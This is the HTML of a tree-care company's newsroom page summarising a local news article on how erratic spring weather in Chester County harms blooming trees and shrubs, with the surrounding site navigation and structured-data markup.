                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Ever-changing weather in Chester County impacts trees, shrubs and flowers</h1>                        <div class="postDate">April 02, 2024</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>Ever-changing weather in Chester County impacts trees, shrubs and flowers</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Ever-changing weather in Chester County impacts trees, shrubs and flowers",
                                    "item": "https://www.davey.com/about/newsroom/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                        <div class="intro">
                            <p>In this <a href="https://www.dailylocal.com/2024/03/26/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/">Daily Local News</a> article, Jason Parker and Chris Marshall from Davey's Warminster office discuss how the ever changing weather has impacted their local landscape.</p>
                        </div>
                         <div class="datePosted auto">
                             <strong>Posted: April 02, 2024</strong>
                         </div>
                     <div class="rte">
                         <p>It’s been wacky weather.</p>
<p>We had temperatures in the 60s, followed by below freezing temps, and then heavy rainfall in March.<img style="float: right;" src="/media/z2dp2zk1/dt-1217.jpg?rmode=max&amp;width=297&amp;height=198" alt="" width="297" height="198"></p>
<p>So how do these major changes impact shrubs, trees and plants that are just starting to bloom?</p>
<p>Jason Parker, certified arborist and district manager of the Horsham office of Davey Tree Company, talked by phone to the Daily Local News last week.</p>
<p>He said those beautiful warm days followed by freezing nights can knock the bloom off and stunt growth of new buds, affecting and weakening plants for the season, especially with cherry trees. Typically cherry trees bloom for two or three weeks and that time might be shortened with a freeze if the buds have already opened.</p>
<p>To read more, <a href="https://www.dailylocal.com/2024/03/26/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/">click here</a>.</p>
<p>For more information, contact the <a href="/residential-tree-services/local-offices/north-philadelphia-tree-service/" title="North Philadelphia Tree Service">Warminster Davey office</a>.</p>
                     </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                    <div class="afterContentTagline">
                     <p class="MsoNormal"><em><a href="/"><span style="color: #00833f;">The Davey Tree Expert Company</span></a> provides research-driven tree services, grounds maintenance and environmental and utility infrastructure consulting for <a href="/residential-tree-services/">residential</a>, <a href="/utility-services/">utility</a>, <a href="/commercial-services/">commercial</a> and <a href="/environmental-consulting-services/">environmental</a><span style="color: #00833f;"> </span>partners in the U.S. and Canada. Established in 1880 and headquartered in Kent, Ohio, Davey has over 12,000 employees who create and deliver sustainable solutions. Davey continues to grow through expertise with the <a href="/seed/">SEED Campus</a>, its newest commitment to training, research and safety. Become part of the Davey legacy by <a href="/careers/">applying today</a> and join one of the top ten largest <a href="/about/employee-ownership/">employee-owned</a> companies in the U.S.</em></p>
                    </div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=150&height=75&v=1dc8bccb8989970&format=webp&quality=80 150w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=300&height=150&v=1dc8bccb8989970&format=webp&quality=80 300w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=430&height=214&v=1dc8bccb8989970&format=webp&quality=80 430w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=560&height=279&v=1dc8bccb8989970&format=webp&quality=80 560w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=664&height=330&v=1dc8bccb8989970&format=webp&quality=80 664w " data-src="/media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=664&height=330&v=1dc8bccb8989970&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 22 132609 (1)" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Winter Weather in Omaha Means It&#x27;s Time to Prune Your Trees</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Dillon Selee from Davey's Omaha office talks about how winter is the perfect time to prune trees because pests and disease are dormant. </div>
                    <a href="/about/newsroom/winter-weather-in-omaha-means-its-time-to-prune-your-trees/" class="readmore" title="Winter Weather in Omaha Means It&#x27;s Time to Prune Your Trees">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/oajofyvs/screenshot-2026-01-22-131011.webp?width=150&height=75&v=1dc8bca8c2baf00&format=webp&quality=80 150w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=300&height=150&v=1dc8bca8c2baf00&format=webp&quality=80 300w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=430&height=214&v=1dc8bca8c2baf00&format=webp&quality=80 430w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=560&height=279&v=1dc8bca8c2baf00&format=webp&quality=80 560w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=664&height=330&v=1dc8bca8c2baf00&format=webp&quality=80 664w " data-src="/media/oajofyvs/screenshot-2026-01-22-131011.webp?width=664&height=330&v=1dc8bca8c2baf00&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 22 131011" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">January is Mistletoe Month, Says Nashville Arborist</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Eric Berner from Davey's Nashville office says how January is the time to check your trees for parasitic mistletoe.</div>
                    <a href="/about/newsroom/january-is-mistletoe-month-says-nashville-arborist/" class="readmore" title="January is Mistletoe Month, Says Nashville Arborist">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/"
  },
  "headline": "Ever-changing weather in Chester County impacts trees, shrubs and flowers",
  "description": "It’s been wacky weather. We had temperatures in the 60s, followed by below freezing temps, and then heavy rainfall in March. So how do these major changes impact shrubs, trees and plants that are just starting to bloom? Jason Parker, certified arborist and district...",
  "image": "https://www.davey.com/media/z2dp2zk1/dt-1217.jpg?width=430&height=282&v=1da850e2db5b390&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2024-04-02",
  "dateModified": "2024-11-13"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Ever-changing-weather-in-Chester-County-impacts-trees-shrubs-and-flowers"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
